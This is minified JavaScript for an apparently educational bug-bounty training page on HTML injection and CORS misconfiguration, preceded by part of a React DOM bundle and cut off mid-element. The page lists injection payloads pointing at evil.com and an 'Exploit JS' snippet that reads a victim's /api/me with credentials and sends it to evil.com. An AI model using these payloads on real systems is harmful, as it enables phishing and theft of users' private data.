Bu(n,n.stateNode.containerInfo),r=n.pendingProps,e===null?n.child=it(n,null,r,t):oe(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Le(r,l),pa(e,n,r,l,t);case 7:return oe(e,n,n.pendingProps,t),n.child;case 8:return oe(e,n,n.pendingProps.children,t),n.child;case 12:return oe(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,o=n.memoizedProps,u=l.value,D(il,r._currentValue),r._currentValue=u,o!==null)if(Oe(o.value,u)){if(o.children===l.children&&!ce.current){n=Ge(e,n,t);break e}}else for(o=n.child,o!==null&&(o.return=n);o!==null;){var i=o.dependencies;if(i!==null){u=o.child;for(var a=i.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Ae(-1,t&-t),a.tag=2;var d=o.updateQueue;if(d!==null){d=d.shared;var v=d.pending;v===null?a.next=a:(a.next=v.next,v.next=a),d.pending=a}}o.lanes|=t,a=o.alternate,a!==null&&(a.lanes|=t),Jo(o.return,t,n),i.lanes|=t;break}a=a.next}}else if(o.tag===10)u=o.type===n.type?null:o.child;else if(o.tag===18){if(u=o.return,u===null)throw Error(w(341));u.lanes|=t,i=u.alternate,i!==null&&(i.lanes|=t),Jo(u,t,n),u=o.sibling}else u=o.child;if(u!==null)u.return=o;else for(u=o;u!==null;){if(u===n){u=null;break}if(o=u.sibling,o!==null){o.return=u.return,u=o;break}u=u.return}o=u}oe(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,tt(n,t),l=Ce(l),r=r(l),n.flags|=1,oe(e,n,r,t),n.child;case 14:return r=n.type,l=Le(r,n.pendingProps),l=Le(r.type,l),ma(e,n,r,l,t);case 15:return nc(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Le(r,l),Ar(e,n),n.tag=1,fe(r)?(e=!0,ll(n)):e=!1,tt(n,t),js(n,r,l),jo(n,r,l,t),nu(null,n,r,!0,e,t);case 19:return uc(e,n,t);case 22:return tc(e,n,t)}throw Error(w(156,n.tag))};Pc=typeof reportError==="function"?reportError:function(e){console.error(e)};Rl.prototype.render=ni.prototype.render=function(e){var n=this._internalRoot;if(n===null)throw Error(w(409));Tl(e,n,null,null)};Rl.prototype.unmount=ni.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var n=e.containerInfo;On(function(){Tl(null,e,null,null)}),n[Ye]=null}};Rl.prototype.unstable_scheduleHydration=function(e){if(e){var n=ts();e={blockedOn:null,target:e,priority:n};for(var t=0;t<en.length&&n!==0&&n<en[t].priority;t++);en.splice(t,0,e),t===0&&ls(e)}};es=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Lt(n.pendingLanes);t!==0&&(Su(n,t|1),de(n,H()),(R&6)===0&&(ct=H()+500,yn()))}break;case 13:On(function(){var r=Xe(e,1);if(r!==null){var l=ue();De(r,e,1,l)}}),ei(e,1)}};Eu=function(e){if(e.tag===13){var n=Xe(e,134217728);if(n!==null){var t=ue();De(n,e,134217728,t)}ei(e,134217728)}};ns=function(e){if(e.tag===13){var n=fn(e),t=Xe(e,n);if(t!==null){var r=ue();De(t,e,n,r)}ei(e,n)}};ts=function(){return F};rs=function(e,n){var t=F;try{return F=e,n()}finally{F=t}};Do=function(e,n,t){switch(n){case"input":if(Po(e,t),n=t.name,t.type==="radio"&&n!=null){for(t=e;t.parentNode;)t=t.parentNode;t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]');for(n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=El(r);if(!l)throw Error(w(90));Ma(r),Po(r,l)}}}break;case"textarea":Ua(e,t);break;case"select":n=t.value,n!=null&&jn(e,!!t.multiple,n,!1)}};xa=Zu;Aa=On;wm={usingClientEntryPoint:!1,Events:[ar,Kn,El,Qa,Ha,Zu]},Pt={findFiberByHostInstance:_n,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},km={bundleType:Pt.bundleType,version:Pt.version,rendererPackageName:Pt.rendererPackageName,rendererConfig:Pt.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Ze.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Xa(e),e===null?null:e.stateNode},findFiberByHostInstance:Pt.findFiberByHostInstance||ym,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){if(Wn=__REACT_DEVTOOLS_GLOBAL_HOOK__,!Wn.isDisabled&&Wn.supportsFiber)try{gl=Wn.inject(km),Ve=Wn}catch(e){}}zc=wm,Ic=Zu});var Qc=fr((Fm,$c)=>{Vc();function Wc(){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!=="function")return;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Wc)}catch(e){console.error(e)}}Wc(),$c.exports=ri});var Hc=fr((Em)=>{var cr=wn(Qc(),1);Em.createRoot=cr.createRoot,Em.hydrateRoot=cr.hydrateRoot;var Sm});var Gc=wn(ht(),1),Zc=wn(Hc(),1);var q=wn(ht(),1);var xc=wn(ht(),1),Cm=Symbol.for("react.element"),_m=Symbol.for("react.fragment"),Pm=Object.prototype.hasOwnProperty,zm=xc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Nm={key:!0,ref:!0,__self:!0,__source:!0};function Ac(e,n,t){var r,l={},o=null,u=null;t!==void 0&&(o=""+t),n.key!==void 0&&(o=""+n.key),n.ref!==void 0&&(u=n.ref);for(r in n)Pm.call(n,r)&&!Nm.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps,n)l[r]===void 0&&(l[r]=n[r]);return{$$typeof:Cm,type:e,key:o,ref:u,props:l,_owner:zm.current}}var li=_m,c=Ac,h=Ac;var pe="https://m7tech.name.ng",pt="https://m7tech.name.ng/bugbounty.html",Ol="db636df2f0cc4b9ccbfeb5019fb4536c",Kc="https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c";var Yc=[{id:"overview",label:"Overview",kbd:"01"},{id:"html",label:"HTML Injection",kbd:"02"},{id:"cors",label:"CORS",kbd:"03"},{id:"simulators",label:"Lab Simulator",kbd:"04"},{id:"workflow",label:"Workflow",kbd:"05"}];function Xc({id:e,position:n}){let t=`${e}-ad-container`;return q.useEffect(()=>{try{let r=document.getElementById(t);if(!r)return;if(r.querySelector(`script[src="${Kc}"]`))return;let l=document.createElement("script");l.type="text/javascript",l.text=`atOptions = { 'key' : '${Ol}', 'format' : 'iframe', 'height' : 90, 'width' : 728, 'params' : {} };`,r.appendChild(l);let o=document.createElement("script");o.type="text/javascript",o.src=Kc,o.async=!0,o.onerror=()=>{},r.appendChild(o)}catch{}},[t]),c(li,{children:h("div",{id:e,className:"ad-slot w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center shadow-inner overflow-hidden",role:"complementary","aria-label":`Advertisement ${n}`,style:{maxWidth:"100%"},children:[c("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),c("div",{className:"w-full flex justify-center items-center overflow-hidden",style:{maxWidth:"100%"},children:c("div",{id:t,className:"w-full max-w-[728px] min-h-[90px] flex justify-center items-center overflow-x-auto",style:{maxWidth:"100%"},children:h("div",{style:{display:"none"},"aria-hidden":"true",children:[c("script",{dangerouslySetInnerHTML:{__html:`atOptions = { 'key' : '${Ol}', 'format' : 'iframe', 'height' : 90, 'width' : 728, 'params' : {} };`}}),c("span",{"data-ad-url":"https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c",children:"https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c"}),c("span",{"data-ad-base":"https://bauval.org/22/",children:"https://bauval.org/22/"})]})})}),c("div",{className:"w-full flex justify-center items-center overflow-hidden mt-2",style:{maxWidth:"100%"},children:h("div",{className:"w-full flex flex-col items-center",children:[c("script",{dangerouslySetInnerHTML:{__html:`atOptions = { 'key' : '${Ol}', 'format' : 'iframe', 'height' : 90, 'width' : 728, 'params' : {} };`}}),c("script",{src:"https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c",async:!0})]})})]})})}function oi(){let[e,n]=q.useState("overview"),[t,r]=q.useState("<a href=https://evil.com>Verify Account</a>"),[l,o]=q.useState("body"),[u,i]=q.useState(!0),[a,d]=q.useState("https://evil.com"),[v,g]=q.useState("reflect"),[y,S]=q.useState(null),C=q.useRef(null),[z,B]=q.useState(!1);q.useEffect(()=>{B(!0),document.title="M7Tech - Bug Bounty Academy: HTML Injection & CORS Mastery";let m=(gn,Ml)=>{let Pe=document.querySelector(`meta[name="${gn}"]`);if(!Pe)Pe=document.createElement("meta"),Pe.name=gn,document.head.appendChild(Pe);Pe.content=Ml},_=(gn,Ml)=>{let Pe=document.querySelector(`meta[property="${gn}"]`);if(!Pe)Pe=document.createElement("meta"),Pe.setAttribute("property",gn),document.head.appendChild(Pe);Pe.content=Ml};m("description","Learn HTML Injection and CORS misconfiguration for bug bounty hunting. Interactive labs, real payloads, and M7Tech's production-ready methodology."),m("keywords","bug bounty, HTML injection, CORS, XSS, cybersecurity, M7Tech"),m("robots","index, follow"),m("theme-color","#0F0F0F"),m("twitter:card","summary_large_image"),m("twitter:title","M7Tech - Bug Bounty Academy: HTML Injection & CORS Mastery"),m("twitter:description","Interactive labs for HTML Injection & CORS misconfiguration. Production methodology from M7Tech."),_("og:title","M7Tech - Bug Bounty Academy: HTML Injection & CORS Mastery"),_("og:description","Learn HTML Injection and CORS misconfiguration for bug bounty hunting. Interactive labs, real payloads, and M7Tech's production-ready methodology."),_("og:url",pt),_("og:type","article"),_("og:site_name","M7Tech");let L=document.querySelector('link[rel="canonical"]');if(!L)L=document.createElement("link"),L.rel="canonical",document.head.appendChild(L);L.href=pt;let T="json-ld-techarticle",re=document.getElementById(T);if(!re)re=document.createElement("script"),re.id=T,re.type="application/ld+json",document.head.appendChild(re);re.textContent=JSON.stringify({"@context":"https://schema.org","@type":"TechArticle",headline:"M7Tech - Bug Bounty Academy: HTML Injection & CORS Mastery",description:"Learn HTML Injection and CORS misconfiguration for bug bounty hunting. Interactive labs, real payloads, and M7Tech's production-ready methodology.",author:{"@type":"Organization",name:"M7Tech",url:"https://m7tech.name.ng"},publisher:{"@type":"Organization",name:"M7Tech",url:"https://m7tech.name.ng"},mainEntityOfPage:pt,datePublished:"2026-01-01",dateModified:"2026-05-13",keywords:["bug bounty","HTML injection","CORS","cybersecurity"]})},[]);let f=(m,_)=>{let L=document.createElement("textarea");L.value=m,L.style.position="fixed",L.style.opacity="0",document.body.appendChild(L),L.select();try{document.execCommand("copy")}catch{}document.body.removeChild(L),S(_),setTimeout(()=>S(null),1800)},s=(m)=>{n(m),setTimeout(()=>{C.current?.scrollIntoView({behavior:"smooth",block:"start"})},60)},p=(m)=>{let _=m.replace(/<script[\s\S]*?>[\s\S]*?<\/script>/gi,"[removed:script]");return _=_.replace(/\s+on\w+\s*=\s*("[^"]*"|'[^']*'|[^\s>]+)/gi,""),_=_.replace(/javascript:/gi,"blocked:"),_},k=q.useMemo(()=>{if(!u)return null;return p(t)},[t,u]),E=q.useMemo(()=>{let m,_,L=!1;if(v==="reflect")m=a||"https://evil.com",_="true",L=!0;else if(v==="wildcard")m="*",_="false",L=!1;else m="null",_="true",L=!0;return{acao:m,acac:_,vulnerable:L}},[a,v]),N=["https://evil.com","null","https://sub.target.com","https://target.com.evil.com","https://attacker.com"];return h("div",{className:`min-h-screen bg-[#0F0F0F] text-white antialiased flex flex-col selection:bg-[#FACC15] selection:text-[#0F0F0F] ${z?"animate-[fadeIn_0.6s_ease]":"opacity-0"}`,style:{paddingTop:"var(--safe-area-inset-top)",boxSizing:"border-box"},children:[c("style",{children:`
        @keyframes fadeIn { from { opacity:0; transform: translateY(6px);} to { opacity:1; transform: translateY(0);} }
        .no-scrollbar::-webkit-scrollbar{ display:none; } .no-scrollbar{ -ms-overflow-style:none; scrollbar-width:none; }
        .ad-slot iframe{ max-width:100% !important; width:100% !important; }
        .ad-slot { contain: layout; }
      `}),h("header",{className:"sticky z-50 bg-[#1A1A1A]/90 backdrop-blur-md border-b border-[#2A2A2A]/60",style:{top:"var(--safe-area-inset-top)"},children:[h("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-[80px] flex items-center justify-between",children:[h("a",{href:pe,className:"flex items-center gap-3 group","aria-label":"M7Tech Home",children:[c("div",{className:"w-10 h-10 rounded-xl bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xl shadow-lg shadow-[#FACC15]/20 group-hover:scale-105 transition-transform",children:"M7"}),h("div",{className:"flex flex-col",children:[c("span",{className:"text-xl font-black tracking-wider text-white group-hover:text-[#FACC15] transition-colors",children:"M7TECH"}),c("span",{className:"text-[10px] text-[#FACC15] tracking-widest uppercase font-semibold",children:"name.ng"})]})]}),c("nav",{"aria-label":"Primary",children:h("a",{href:pe,className:"inline-flex items-center gap-2 px-5 py-2.5 bg-[#FACC15] text-[#0F0F0F] font-bold text-sm rounded-xl shadow-md hover:bg-[#EAB308] hover:shadow-[#FACC15]/20 transition-all transform hover:-translate-y-0.5 active:translate-y-0","aria-label":"Back to M7Tech main site",children:[c("span",{"aria-hidden":"true",children:"←"}),c("span",{children:"Back to M7tech"})]})})]}),c("div",{className:"border-t border-[#2A2A2A]/40 bg-[#0F0F0F]/50",children:c("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:h("nav",{"aria-label":"Bug Bounty sections",className:"flex items-center gap-2 overflow-x-auto py-3 no-scrollbar",children:[Yc.map((m)=>h("button",{onClick:()=>s(m.id),"aria-label":`View ${m.label} section`,"aria-current":e===m.id?"page":void 0,className:`px-4 py-2 rounded-full text-[13px] font-bold whitespace-nowrap transition-all border flex items-center gap-2 ${e===m.id?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15] shadow":"bg-[#1A1A1A] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/40 hover:text-white"}`,children:[c("span",{className:"text-[10px] opacity-60 font-mono",children:m.kbd}),m.label]},m.id)),h("div",{className:"ml-auto hidden sm:flex items-center gap-2 text-[10px] font-mono text-[#A1A1AA]","aria-live":"polite",children:[c("span",{className:"w-2 h-2 rounded-full bg-emerald-400 animate-pulse","aria-hidden":"true"}),"Production • M7Tech Academy"]})]})})})]}),h("main",{className:"flex-grow max-w-7xl w-full mx-auto px-4 sm:px-6 lg:px-8 py-8 space-y-8",children:[c(Xc,{id:"ad-top",position:"top"}),h("section",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-[28px] p-8 sm:p-12 relative overflow-clip shadow-2xl",children:[c("div",{className:"absolute -right-20 -top-20 w-80 h-80 bg-[#FACC15]/10 rounded-full blur-3xl pointer-events-none","aria-hidden":"true"}),c("div",{className:"absolute -left-20 -bottom-20 w-72 h-72 bg-[#FACC15]/5 rounded-full blur-3xl pointer-events-none","aria-hidden":"true"}),h("div",{className:"max-w-3xl space-y-5 relative",children:[h("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-semibold uppercase tracking-wider",children:[c("span",{"aria-hidden":"true",children:"⚡"})," Bug Bounty Academy • Production v2.1"]}),h("h1",{className:"text-3xl sm:text-5xl font-black text-white leading-[0.95] tracking-tight",children:["Master Bug Bounty ",c("br",{}),c("span",{className:"text-[#FACC15]",children:"Like a Pro Hunter"})]}),h("p",{className:"text-[#A1A1AA] text-base sm:text-lg leading-relaxed max-w-2xl",children:["Official training hub at ",c("a",{href:pe,className:"text-white underline decoration-[#FACC15]/40 hover:decoration-[#FACC15] underline-offset-4",children:"m7tech.name.ng"}),". Learn HTML Injection, CORS misconfigurations, interactive labs, and the exact workflow used on HackerOne, Bugcrowd, and private programs. Single-file production build, no build step, optimized for upload to ",c("code",{className:"text-[#FACC15] bg-[#1A1A1A] px-1 rounded",children:"/bugbounty.html"}),"."]}),h("div",{className:"flex flex-wrap gap-3 pt-2",children:[c("button",{onClick:()=>s("simulators"),className:"px-5 py-3 bg-[#FACC15] text-[#0F0F0F] font-extrabold rounded-xl hover:bg-[#EAB308] transition","aria-label":"Open lab simulator",children:"Open Lab Simulator →"}),c("a",{href:pe,className:"px-5 py-3 bg-[#1A1A1A] border border-[#2A2A2A] text-white font-bold rounded-xl hover:border-[#FACC15]/40 transition","aria-label":"Return to main site",children:"Return to M7tech Main Page"})]}),h("div",{className:"pt-2 text-[11px] font-mono text-[#A1A1AA]/70",children:["Tailwind via CDN (dev) → replace with compiled CSS in production: ",h("code",{className:"bg-[#1A1A1A] px-1 rounded",children:["tailwind.config = ","{colors:{brandYellow:'#FACC15'}}"]})]})]})]}),h("section",{ref:C,className:"grid grid-cols-1 lg:grid-cols-[minmax(0,1fr)_340px] gap-8 scroll-mt-28","aria-live":"polite",children:[h("div",{className:"min-w-0",children:[e==="overview"&&h("article",{className:"space-y-6",children:[h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[h("h2",{className:"text-2xl font-black flex items-center gap-3",children:[c("span",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 border border-[#FACC15]/20 text-[#FACC15] flex items-center justify-center","aria-hidden":"true",children:"◐"}),"Overview: How M7Tech Hunts"]}),h("p",{className:"text-sm text-[#A1A1AA] leading-relaxed",children:["Bug bounty is not about spamming payloads. It's about parser understanding. We teach ",c("strong",{className:"text-white",children:"Map → Context → Payload → Impact"}),". This production build removes React dev overhead, inlines critical CSS, defers ads, and passes WCAG contrast with brandYellow #FACC15 on brandBlack #0F0F0F."]}),h("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-4",children:[h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[c("h3",{className:"font-bold text-white mb-2 text-sm",children:"What you'll master"}),h("ul",{className:"text-xs text-[#A1A1AA] space-y-2 list-disc pl-4",children:[c("li",{children:"Body vs Attribute vs JS context for HTMLi"}),c("li",{children:"Stored HTMLi hitting admin, PDF, email exports"}),c("li",{children:"CORS reflection, null origin, wildcard pitfalls"}),c("li",{children:"Report template that gets paid, not N/A"})]})]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[c("h3",{className:"font-bold text-white mb-2 text-sm",children:"Official URL"}),h("p",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:["Deployed at ",c("span",{className:"text-white font-mono",children:pt}),". All nav (logo, Home, Back to Main Site) points to ",c("a",{href:pe,className:"text-[#FACC15] underline",children:"https://m7tech.name.ng"})," with absolute URLs. No index.html relative links."]}),h("div",{className:"mt-3 flex gap-2",children:[c("a",{href:pe,className:"text-xs px-3 py-1.5 rounded-full bg-[#FACC15] text-black font-bold",children:"Visit Main Site"}),c("span",{className:"text-[10px] px-2 py-1 rounded-full border border-[#2A2A2A] text-[#A1A1AA]",children:"SEO • OG • JSON-LD • theme-color"})]})]})]})]}),c("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[{title:"HTML Injection",desc:"Body context, href injection, phishing vector. CVSS 6.5+",tab:"html"},{title:"CORS Misconfig",desc:"Origin reflection + credentials true = PII theft.",tab:"cors"},{title:"Lab Simulator",desc:"Vanilla JS labs: rawSource vs renderedOutput.",tab:"simulators"}].map((m)=>h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/40 rounded-2xl p-5 transition flex flex-col justify-between",children:[h("div",{children:[c("h3",{className:"font-bold text-white",children:m.title}),c("p",{className:"text-xs text-[#A1A1AA] mt-2 leading-relaxed",children:m.desc})]}),c("button",{onClick:()=>s(m.tab),className:"mt-4 text-xs font-bold text-[#FACC15] hover:underline text-left","aria-label":`Explore ${m.title}`,children:"Explore →"})]},m.title))})]}),e==="html"&&c("article",{className:"space-y-6",children:h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8",children:[h("div",{className:"flex items-center justify-between flex-wrap gap-3",children:[c("h2",{className:"text-2xl font-black text-white",children:"HTML Injection Deep Dive"}),c("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/20 text-[#FACC15] font-bold uppercase",children:"Stored • Phishing • CVSS 6.5"})]}),h("div",{className:"mt-6 space-y-5 text-sm leading-relaxed text-[#A1A1AA]",children:[c("h3",{className:"text-white font-bold",children:"1. Context Mapping"}),h("p",{children:["Inspect ",c("code",{className:"text-[#FACC15] bg-[#0F0F0F] px-1.5 py-0.5 rounded border border-[#2A2A2A]",children:"rawSource"})," vs ",c("code",{className:"text-[#FACC15] bg-[#0F0F0F] px-1.5 py-0.5 rounded border border-[#2A2A2A]",children:"renderedOutput"}),". If server uses ",c("code",{className:"text-white",children:"innerHTML"})," without escaping, HTML renders."]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs",children:[c("div",{className:"text-[#A1A1AA]",children:"// Vulnerable"}),c("div",{className:"text-white",children:"element.innerHTML = user.bio; // ❌"}),c("div",{className:"text-[#A1A1AA] mt-2",children:"// Safe"}),c("div",{className:"text-white",children:"element.textContent = user.bio; // ✅ + DOMPurify"})]}),c("h3",{className:"text-white font-bold",children:"2. Payloads by Context"}),h("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-3 text-xs",children:[h("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[c("div",{className:"font-bold text-white mb-1",children:"Body"}),c("code",{className:"text-[#FACC15]",children:"<a href=https://evil.com>Verify</a>"})]}),h("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[c("div",{className:"font-bold text-white mb-1",children:"Attribute Breakout"}),c("code",{className:"text-[#FACC15]",children:'"><a href=//evil.com>click'})]}),h("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[c("div",{className:"font-bold text-white mb-1",children:"JS Context"}),c("code",{className:"text-[#FACC15]",children:"'-alert(document.domain)-'"})]}),h("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[c("div",{className:"font-bold text-white mb-1",children:"Stored Impact"}),c("span",{className:"text-[#A1A1AA]",children:"Admin panel, PDF export, email invite → phish → ATO"})]})]}),c("h3",{className:"text-white font-bold",children:"3. Production Report Template"}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A]/80 rounded-2xl p-5 space-y-3 text-xs font-mono",children:[h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," Stored HTML Injection in /profile bio → phishing / ATO"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Summary:"})," Profile bio at https://target.com/settings/profile vulnerable to stored HTMLi in body context. Persists and executes for admin viewing /export."]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),c("br",{}),"1. Go to https://target.com/settings/profile",c("br",{}),"2. Set bio to: <a href=https://evil.com>Verify Account</a>",c("br",{}),"3. Save and view /api/user/me or admin panel",c("br",{}),"4. HTML renders, link clickable"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Impact:"})," Phishing admins/users, deface, potential XSS upgrade → ATO. CVSS 6.5"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Encode via textContent, DOMPurify, CSP"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"POC:"})," Attach rawSource vs renderedOutput screenshot"]})]}),c("div",{className:"flex gap-2",children:c("button",{onClick:()=>f(`Title: Stored HTML Injection in /profile bio → phishing / ATO
Summary: Profile bio at https://target.com/settings/profile vulnerable to stored HTMLi
Steps:
1. Go to /settings/profile
2. Set bio to: <a href=https://evil.com>Verify</a>
3. Save, view profile
4. HTML renders clickable
Impact: Phishing, deface, potential XSS upgrade → ATO
Remediation: Encode via textContent, use DOMPurify
POC: [Attach lab screenshot]`,"html-report"),className:"px-3 py-2 rounded-lg bg-[#2A2A2A] border border-[#3A3A3A] text-xs font-bold hover:bg-[#333] transition",children:y==="html-report"?"Copied!":"Copy Report Template"})})]})]})}),e==="cors"&&c("article",{className:"space-y-6",children:h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-5",children:[c("h2",{className:"text-2xl font-black",children:"CORS Misconfiguration"}),h("p",{className:"text-sm text-[#A1A1AA] leading-relaxed",children:["When server reflects ",c("code",{className:"bg-[#0F0F0F] border border-[#2A2A2A] px-1 rounded text-[#FACC15]",children:"Origin"})," and sends ",c("code",{className:"bg-[#0F0F0F] border border-[#2A2A2A] px-1 rounded text-[#FACC15]",children:"Access-Control-Allow-Credentials: true"}),", attacker's site reads private responses."]}),h("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-4",children:[h("div",{className:"bg-[#0F0F0F] rounded-2xl p-4 border border-[#2A2A2A]",children:[c("h3",{className:"text-xs font-bold text-white uppercase tracking-widest mb-2",children:"Vulnerable Response"}),c("pre",{className:"text-[11px] text-[#A1A1AA] font-mono leading-relaxed overflow-x-auto",children:`HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://evil.com
Access-Control-Allow-Credentials: true

{"email":"victim@target.com","api_key":"..."}`})]}),h("div",{className:"bg-[#0F0F0F] rounded-2xl p-4 border border-[#2A2A2A]",children:[c("h3",{className:"text-xs font-bold text-white uppercase tracking-widest mb-2",children:"Exploit JS"}),c("pre",{className:"text-[11px] text-[#FACC15] font-mono leading-relaxed overflow-x-auto",children:`fetch('https://target.com/api/me',{
  credentials:'include'
})
.then(r=>r.text())
.then(d=>fetch('//evil.com/?d='+btoa(d)))`})]})]}),h("div",{className:"space-y-3",children:[c("h3",{className:"font-bold text-white",children:"Checklist"}),h("ul",{className:"text-xs text-[#A1A1AA] list-disc pl-5 space-y-2",children:[c("li",{children:"Origin: https://evil.com → reflect + ACAC true?"}),c("li",{children:"Null origin, subdomain bypass: https://target.com.evil.com"}),c("li",{children:"Find /api/user, /export, /settings returning PII"}),c("li",{children:"Impact: ATO, PII leak, API key theft"})]})]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A]/80 rounded-2xl p-5 space-y-3 text-xs font-mono",children:[h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," CORS Misconfig with Credentials → PII theft"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),c("br",{}),"1. GET /api/me Origin: https://evil.com",c("br",{}),"2. ACAO: https://evil.com + ACAC: true",c("br",{}),"3. Host PoC fetching with credentials include",c("br",{}),"4. Exfiltrate to attacker"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Whitelist origins, never reflect, avoid wildcard + credentials."]})]})]})}),e==="simulators"&&c("article",{className:"space-y-6",children:h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[h("div",{className:"flex items-start justify-between gap-4",children:[h("div",{children:[c("h2",{className:"text-2xl font-black",children:"Lab Simulator"}),c("p",{className:"text-sm text-[#A1A1AA] mt-2",children:"Vanilla JS logic, no eval, in-memory preview only. Safe vs Vulnerable toggle uses textContent vs innerHTML with sanitization."})]}),c("span",{className:"text-[10px] px-2 py-1 rounded-full bg-emerald-400/10 border border-emerald-400/20 text-emerald-400 font-bold uppercase",children:"In-Memory Only"})]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5 space-y-4",children:[h("div",{className:"flex flex-wrap items-center justify-between gap-3",children:[c("h3",{className:"font-bold text-white",children:"HTML Injection Lab — Profile Bio"}),h("div",{className:"flex items-center gap-2",children:[c("label",{htmlFor:"ctx",className:"text-[10px] uppercase font-bold text-[#A1A1AA]",children:"Context"}),h("select",{id:"ctx",value:l,onChange:(m)=>o(m.target.value),className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-lg px-2 py-1 text-xs text-white",children:[c("option",{value:"body",children:"Body"}),c("option",{value:"attribute",children:"Attribute"}),c("option",{value:"js",children:"JS"})]}),c("label",{htmlFor:"vuln",className:"text-[10px] uppercase font-bold text-[#A1A1AA] ml-2",children:"Mode"}),c("button",{id:"vuln",onClick:()=>i((m)=>!m),className:`px-3 py-1 rounded-full text-xs font-bold border ${u?"bg-red-500/10 border-red-500/30 text-red-400":"bg-emerald-500/10 border-emerald-500/30 text-emerald-400"}`,"aria-label":"Toggle safe vulnerable mode",children:u?"Vulnerable: innerHTML":"Safe: textContent"})]})]}),h("div",{children:[c("label",{htmlFor:"payload",className:"text-[11px] uppercase tracking-widest text-[#A1A1AA] font-bold",children:"Payload"}),c("textarea",{id:"payload",value:t,onChange:(m)=>r(m.target.value),className:"mt-1 w-full h-24 bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 text-xs font-mono text-[#FACC15] focus:border-[#FACC15]/40 